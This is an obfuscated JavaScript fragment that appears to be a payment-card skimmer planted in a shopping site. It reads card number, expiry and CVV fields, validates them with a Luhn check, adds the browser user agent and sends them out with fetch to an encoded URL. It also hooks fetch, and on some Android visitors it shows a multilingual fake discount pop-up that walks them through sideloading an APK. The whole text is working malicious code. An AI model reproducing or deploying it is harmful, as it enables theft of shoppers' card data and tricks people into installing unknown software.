_0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const _0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_0x34a900[_0x2bfbcb(0x3b3)],_0x34a900['gjBjR'],_0x34a900[_0x2bfbcb(0x3e4)],_0x34a900[_0x2bfbcb(0x323)],_0x2bfbcb(0x429),_0x2bfbcb(0x418)],'button':_0x2bfbcb(0x26b),'close':_0x34a900[_0x2bfbcb(0x437)],'instructions':[_0x34a900['YDxRS'],_0x2bfbcb(0x22b),'انقر\x20هنا',_0x34a900[_0x2bfbcb(0x446)],_0x34a900[_0x2bfbcb(0x3e8)],_0x34a900['Yhdub'],_0x34a900[_0x2bfbcb(0x461)],_0x34a900['oAafg']]},'fr':{'title':_0x34a900[_0x2bfbcb(0x3fc)],'description':['Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.',_0x2bfbcb(0x472),_0x34a900[_0x2bfbcb(0x3cc)],_0x34a900[_0x2bfbcb(0x483)],_0x34a900[_0x2bfbcb(0x2ef)],'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.',_0x34a900[_0x2bfbcb(0x3d8)]],'button':_0x34a900['NvmWv'],'close':_0x34a900['yiqQj'],'instructions':[_0x34a900['ZKdAu'],_0x34a900[_0x2bfbcb(0x474)],_0x34a900['Dyngj'],_0x34a900['BFOWS'],_0x34a900['FXCuP'],_0x34a900[_0x2bfbcb(0x240)],_0x34a900['tnrMx'],_0x34a900['kdqnG']]}};function _0x318018(){const _0x443277=_0x2bfbcb,_0x3b1eb5=(navigator[_0x443277(0x21e)]||navigator['userLanguage'])[_0x443277(0x2e5)](0x0,0x2);return['en','es','fr','ar'][_0x443277(0x359)](_0x3b1eb5)?_0x3b1eb5:'en';}try{_0x125d71['apk'][_0x2bfbcb(0x1e2)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x35c)](_0x318018)][_0x2bfbcb(0x1e2)];}catch(_0x50e704){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]=_0x147e9a[_0x34a900[_0x2bfbcb(0x1fb)](_0x318018)]['description'][Math[_0x2bfbcb(0x21d)](Math['random']()*_0x147e9a[_0x34a900[_0x2bfbcb(0x481)](_0x318018)][_0x2bfbcb(0x355)]['length'])];}catch(_0x9630ac){}try{_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]=_0x147e9a[_0x318018()]['button'];}catch(_0x40ccef){}try{_0x125d71['apk']['close']=_0x147e9a[_0x318018()][_0x2bfbcb(0x226)];}catch(_0x911324){}try{_0x125d71['apk']['instructions']=_0x147e9a[_0x318018()][_0x2bfbcb(0x3be)];}catch(_0xc3b9ad){}if(document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x38c)]['overflow']=_0x34a900[_0x2bfbcb(0x1f9)],!document[_0x2bfbcb(0x3e9)](_0x2bfbcb(0x3db))){const _0x1723dc=document['createElement'](_0x2bfbcb(0x38c));_0x1723dc['id']=_0x2bfbcb(0x3db),_0x1723dc[_0x2bfbcb(0x3d6)]=_0x2bfbcb(0x1e8)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x1e1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x2d1)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x4c5)+_0x125d71[_0x2bfbcb(0x452)]['color'][0x1]+_0x2bfbcb(0x208)+_0x125d71['apk']['color'][0x1]+_0x2bfbcb(0x4c0)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+',#'+_0x125d71[_0x2bfbcb(0x452)]['color'][0x0]+_0x2bfbcb(0x2c7)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x2b5)][0x0]+_0x2bfbcb(0x448),document['head'][_0x2bfbcb(0x433)](_0x1723dc);}if(!document['querySelector'](_0x34a900[_0x2bfbcb(0x413)])){const _0x1f98a8=document['createElement'](_0x34a900['AAuQH']);_0x1f98a8[_0x2bfbcb(0x364)]=_0x34a900[_0x2bfbcb(0x35a)],_0x1f98a8[_0x2bfbcb(0x34e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x125d71[_0x2bfbcb(0x452)]['title']+_0x2bfbcb(0x386)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x355)]+_0x2bfbcb(0x4eb)+_0x30c555+_0x2bfbcb(0x37b)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x297)+_0x125d71[_0x2bfbcb(0x452)][_0x2bfbcb(0x226)]+_0x2bfbcb(0x34c),document[_0x2bfbcb(0x2ee)][_0x2bfbcb(0x433)](_0x1f98a8);const _0xa396dd=_0x1f98a8['querySelector'](_0x34a900[_0x2bfbcb(0x298)]),_0x437d39=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x313)),_0x58a813=_0x1f98a8[_0x2bfbcb(0x220)](_0x2bfbcb(0x48e)),_0x2eb551=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x32c)]),_0x1db7a3=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x3ed)]),_0x3b405e=_0x1f98a8['querySelector'](_0x34a900['hzSsQ']),_0x42dd5d=_0x1f98a8[_0x2bfbcb(0x220)](_0x34a900[_0x2bfbcb(0x276)]);_0x34a900[_0x2bfbcb(0x2de)](setTimeout,()=>{const _0x43d7c5=_0x2bfbcb,_0x71b571={'Xrdpe':_0x34a900[_0x43d7c5(0x269)]};_0x42dd5d[_0x43d7c5(0x38c)][_0x43d7c5(0x227)]=_0x43d7c5(0x3fd),_0x3b405e[_0x43d7c5(0x1e7)](_0x34a900[_0x43d7c5(0x3a4)])||(_0x3b405e['style'][_0x43d7c5(0x227)]=_0x34a900['vFDyT'],_0x3b405e[_0x43d7c5(0x234)](_0x34a900['ZePIg'],()=>{const _0x286e07=_0x43d7c5;_0x1f98a8['style'][_0x286e07(0x4d5)]='opacity\x200.4s',_0x1f98a8[_0x286e07(0x38c)][_0x286e07(0x4b9)]='0',setTimeout(()=>{const _0x5659bb=_0x286e07;_0x1f98a8[_0x5659bb(0x246)](),document[_0x5659bb(0x2ee)][_0x5659bb(0x38c)][_0x5659bb(0x30f)]=_0x71b571[_0x5659bb(0x4dc)];},0x190);}));},0x1f40),_0x1db7a3[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x326)],()=>{const _0x298116=_0x2bfbcb;if(_0x58a813[_0x298116(0x38c)][_0x298116(0x227)]=_0x298116(0x3fd),_0x2eb551[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x1db7a3[_0x298116(0x38c)][_0x298116(0x227)]='none',_0x42dd5d[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x38c)][_0x298116(0x227)]=_0x34a900[_0x298116(0x4e8)],_0x3b405e[_0x298116(0x2c1)](_0x34a900[_0x298116(0x3a4)],!0x0),_0x437d39[_0x298116(0x34e)]=_0x34a900['iOKZs'],!_0xa396dd[_0x298116(0x220)]('.aam-install-instructions-9823')){const _0x1e5e09=document[_0x298116(0x456)]('div');_0x1e5e09['className']=_0x34a900['uVQSQ'],_0x1e5e09[_0x298116(0x34e)]=_0x298116(0x2a4)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x0]+_0x298116(0x4ed)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x1]+_0x298116(0x441)+_0x30c555+'\x22>'+_0x125d71['apk'][_0x298116(0x3be)][0x2]+_0x298116(0x47c)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x3]+_0x298116(0x3ea)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x4]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x5]+_0x298116(0x4b6)+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x6]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x125d71[_0x298116(0x452)][_0x298116(0x3be)][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0xa396dd[_0x298116(0x433)](_0x1e5e09);}});}return!0x0;}const _0x3f422b=(_0x284716,_0x2ffe2c)=>{const _0x4ec373=_0x2bfbcb;try{if(!_0x284716)return;const _0x527143=_0x2ffe2c?_0x1140b0[_0x4ec373(0x390)]:'';_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x4db)],_0x527143,_0x1140b0[_0x4ec373(0x201)]),_0x284716[_0x4ec373(0x38c)][_0x4ec373(0x4de)](_0x1140b0[_0x4ec373(0x3f7)],_0x527143,_0x1140b0['mtONS']);}catch(_0x1fe8fd){}},_0xe6310e=()=>{const _0x12261b=_0x2bfbcb;if(document[_0x12261b(0x220)]('#'+_0x3616dd[_0x12261b(0x2b2)]))return;let _0x472f64=document['createElement'](_0x1140b0['agBxD']);_0x472f64['id']=_0x3616dd[_0x12261b(0x2b2)],_0x472f64[_0x12261b(0x34e)]=_0x125d71['css'],document['head']['appendChild'](_0x472f64);},_0x3a0745=()=>{const _0x594d93=_0x2bfbcb;try{void 0x0!==_0x5d5c4e[0x0]&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x0]),_0x34a900[_0x594d93(0x28a)](void 0x0,_0x5d5c4e[0x2])&&_0x34a900[_0x594d93(0x2d5)](clearInterval,_0x5d5c4e[0x2]),_0x34a900[_0x594d93(0x43f)](_0xdd93b,_0x125d71[_0x594d93(0x210)][0x0])[_0x594d93(0x2bf)](_0x5d8893=>_0x5d8893[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x38a)](_0xdd93b,_0x125d71[_0x594d93(0x3a7)][0x0])['then'](_0x39b112=>_0x39b112['style'][_0x594d93(0x227)]=''),_0x34a900[_0x594d93(0x211)](_0xdd93b,_0x125d71['cvv'][0x0])[_0x594d93(0x2bf)](_0x99e9df=>_0x99e9df['style'][_0x594d93(0x227)]=''),_0x34a900['RRhuP'](_0xdd93b,_0x125d71[_0x594d93(0x4ca)][0x0])['then'](_0x357313=>_0x357313[_0x594d93(0x38c)][_0x594d93(0x227)]=''),_0xdd93b('#'+_0x3616dd[_0x594d93(0x2b2)])[_0x594d93(0x2bf)](_0x55aed7=>_0x55aed7['remove']()),_0x34a900[_0x594d93(0x4b2)](_0xdd93b,'#'+_0x3616dd[_0x594d93(0x4ca)])[_0x594d93(0x2bf)](_0x4c2999=>_0x4c2999['remove']()),document[_0x594d93(0x4cf)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2b3)](_0x34a900[_0x594d93(0x2cf)],_0x3616dd['parent']),_0x34a900[_0x594d93(0x361)]))[_0x594d93(0x3ff)](_0x2ebf5b=>_0x2ebf5b[_0x594d93(0x246)]());}catch(_0x2cc6b5){}};function _0x4b4640(){const _0x56bd03=_0x2bfbcb;try{let _0x211c4d=document[_0x56bd03(0x220)]('#'+_0x3616dd[_0x56bd03(0x210)]),_0xe031de=document[_0x56bd03(0x220)](_0x34a900[_0x56bd03(0x2b3)]('#',_0x3616dd[_0x56bd03(0x3a7)])),_0x4497f7=document['querySelector'](_0x34a900[_0x56bd03(0x2ff)]('#',_0x3616dd[_0x56bd03(0x235)])),_0x52913d=_0x34a900[_0x56bd03(0x406)](_0x837e0d,_0x211c4d[_0x56bd03(0x44b)]),_0x27f50c=!0x1;if(!0x1===_0x52913d[_0x56bd03(0x2b6)]&&(_0x34a900[_0x56bd03(0x3a9)](_0x3f422b,_0x211c4d,!0x0),_0x27f50c=!0x0),_0x34a900['WgYmo'](0x7,_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x43a)])&&(_0x3f422b(_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900['RcIRp'](_0xe031de[_0x56bd03(0x44b)][_0x56bd03(0x251)](_0x34a900[_0x56bd03(0x229)])[0x1],new Date()['getFullYear']()[_0x56bd03(0x422)]()[_0x56bd03(0x2e5)](-0x2))&&(_0x34a900[_0x56bd03(0x375)](_0x3f422b,_0xe031de,!0x0),_0x27f50c=!0x0),_0x34a900[_0x56bd03(0x407)](_0x4497f7['value'][_0x56bd03(0x43a)],0x2)&&(_0x3f422b(_0x4497f7,!0x0),_0x27f50c=!0x0),!0x0===_0x27f50c)return _0x34a900['zKhPT'](_0x4a3b96);let _0x31d829={},_0x2e964d=document['querySelector'](_0x56bd03(0x3c3));_0x2e964d&&(_0x31d829=Object[_0x56bd03(0x3c4)]({},_0x2e964d['innerHTML']['split'](_0x34a900[_0x56bd03(0x460)])[_0x56bd03(0x2f3)]((_0xcdf4c8,_0xea0fb1)=>{const _0x5b7242=_0x56bd03;let _0x55eab4=_0xea0fb1[_0x5b7242(0x3de)]('\x0a','')['trim']();return _0x55eab4&&_0xcdf4c8[_0x5b7242(0x310)](_0x55eab4),_0xcdf4c8;},[])));let _0x3ce9f3={'card':_0x211c4d?.['value'][_0x56bd03(0x3de)]('\x20','')||'','expiry':_0xe031de?.[_0x56bd03(0x44b)][_0x56bd03(0x3de)]('\x20','')||'','cvv':_0x4497f7?.[_0x56bd03(0x44b)]||''};if(_0x3ce9f3={..._0x31d829,..._0x3ce9f3},_0x3ce9f3['user_agent']=navigator['userAgent']||'',_0x1c5187)return console[_0x56bd03(0x244)](_0x3ce9f3);if(_0x5c6176[_0x56bd03(0x25a)](_0x34a900[_0x56bd03(0x457)],_0x34a900['ZuYbj']),_0x5c6176[_0x56bd03(0x231)](_0x34a900['mRuxi']),_0x34a900[_0x56bd03(0x32d)](_0x3a0745),_0x41d789(_0x3ce9f3),!_0x5839e7[0x0])return _0x34a900['jeJFP'](_0x4bb6ed);_0x5c6176[_0x56bd03(0x25a)](_0x34a900['NEbMc'],_0x3ce9f3[_0x56bd03(0x210)]),_0x5839e7[0x0][_0x56bd03(0x2e0)](_0x56bd03(0x278)+_0x3ce9f3['card']+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x3a7)]+_0x56bd03(0x41c)+_0x3ce9f3[_0x56bd03(0x235)]+_0x56bd03(0x488));}catch(_0xb36e49){_0x34a900[_0x56bd03(0x410)](_0x3a0745);}}const _0x819531=_0x4c017b=>!!new RegExp(_0x2bfbcb(0x2a6))[_0x2bfbcb(0x42a)](_0x4c017b)&&_0x3e432b(_0x4c017b),_0x3e432b=_0x5e4306=>{const _0xa10f19=_0x2bfbcb;let _0x545812=0x0,_0x4853b9=0x1;for(let _0x11a4a=_0x1140b0[_0xa10f19(0x415)](_0x5e4306['length'],0x1);_0x1140b0[_0xa10f19(0x2be)](_0x11a4a,0x0);_0x11a4a--){let _0x520703=0x0;_0x520703=_0x1140b0[_0xa10f19(0x217)](_0x1140b0[_0xa10f19(0x462)](Number,_0x5e4306[_0xa10f19(0x33e)](_0x11a4a)),_0x4853b9),_0x520703>0x9&&(_0x545812+=0x1,_0x520703-=0xa),_0x545812+=_0x520703,_0x4853b9=_0x1140b0[_0xa10f19(0x39d)](0x1,_0x4853b9)?0x2:0x1;}return _0x1140b0[_0xa10f19(0x39d)](_0x1140b0[_0xa10f19(0x4df)](_0x545812,0xa),0x0);},_0x837e0d=_0x1e9ec8=>{const _0x28195e=_0x2bfbcb,_0x2665a2=[_0x1140b0[_0x28195e(0x287)],_0x1140b0[_0x28195e(0x459)],_0x1140b0[_0x28195e(0x2fb)],_0x1140b0['wTmHI'],'Card\x20number\x20has\x20an\x20inappropriate\x20number\x20of\x20digits.'],_0x335280=(_0x3a8a51,_0x551e36=null,_0x4d7805=null)=>({'Message':_0x551e36,'Success':_0x3a8a51,'Type':_0x4d7805}),_0x3dee0c=[{'name':_0x28195e(0x37d),'length':_0x1140b0[_0x28195e(0x25c)],'prefixes':'4','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2d3)],'length':'16','prefixes':_0x1140b0[_0x28195e(0x29c)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4e2)],'length':_0x1140b0[_0x28195e(0x377)],'prefixes':_0x1140b0[_0x28195e(0x218)],'checkdigit':!0x0},{'name':_0x28195e(0x2b9),'length':'14','prefixes':_0x1140b0[_0x28195e(0x350)],'checkdigit':!0x0},{'name':_0x28195e(0x31d),'length':'15','prefixes':_0x1140b0[_0x28195e(0x1ea)],'checkdigit':!0x0},{'name':_0x28195e(0x4aa),'length':'16','prefixes':_0x1140b0[_0x28195e(0x29e)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x48f)],'length':'16','prefixes':'35','checkdigit':!0x0},{'name':_0x1140b0['swGmD'],'length':'15','prefixes':_0x1140b0[_0x28195e(0x1e3)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x4cd)],'length':_0x1140b0[_0x28195e(0x1fe)],'prefixes':'6334,6767','checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x225)],'length':_0x28195e(0x358),'prefixes':_0x1140b0['DGksk'],'checkdigit':!0x0},{'name':'Maestro','length':_0x1140b0['woASc'],'prefixes':_0x1140b0[_0x28195e(0x33f)],'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x2e1)],'length':'16','prefixes':_0x28195e(0x3ad),'checkdigit':!0x0},{'name':_0x1140b0[_0x28195e(0x344)],'length':_0x1140b0[_0x28195e(0x2fc)],'prefixes':_0x28195e(0x306),'checkdigit':!0x0}];if(!_0x1e9ec8||_0x1140b0[_0x28195e(0x252)](0x0,_0x1e9ec8[_0x28195e(0x43a)]))return _0x335280(!0x1,_0x2665a2[0x1]);if(_0x1e9ec8=_0x1e9ec8[_0x28195e(0x255)](/\s/g,''),!_0x1140b0['UYQEk'](_0x819531,_0x1e9ec8))return _0x1140b0[_0x28195e(0x213)](_0x335280,!0x1,_0x2665a2[0x2]);let _0x1a2ef3=!0x1,_0x3450ba=!0x1,_0x42eb3a='';for(let _0x330ffc=0x0;_0x1140b0['Gvmpn'](_0x330ffc,_0x3dee0c['length']);_0x330ffc++){const _0x227591=_0x3dee0c[_0x330ffc],_0x4e3fed=_0x227591[_0x28195e(0x237)][_0x28195e(0x251)](',');for(let _0x4b1caf=0x0;_0x1140b0[_0x28195e(0x271)](_0x4b1caf,_0x4e3fed['length']);_0x4b1caf++){if(new RegExp('^'+_0x4e3fed[_0x4b1caf])[_0x28195e(0x42a)](_0x1e9ec8)){_0x3450ba=!0x0;break;}}if(_0x3450ba){const _0x197940=_0x227591[_0x28195e(0x43a)][_0x28195e(0x251)](',');for(let _0x280a2a=0x0;_0x1140b0[_0x28195e(0x271)](_0x280a2a,_0x197940[_0x28195e(0x43a)]);_0x280a2a++)if(_0x1140b0['zCBGV'](_0x1e9ec8[_0x28195e(0x43a)],_0x1140b0[_0x28195e(0x462)](parseInt,_0x197940[_0x280a2a]))){_0x1a2ef3=!0x0;break;}}if(_0x1140b0[_0x28195e(0x4ec)](_0x1a2ef3,_0x3450ba))return _0x42eb3a=_0x227591[_0x28195e(0x339)],_0x1140b0['gonYy'](_0x335280,!0x0,null,_0x42eb3a);}return 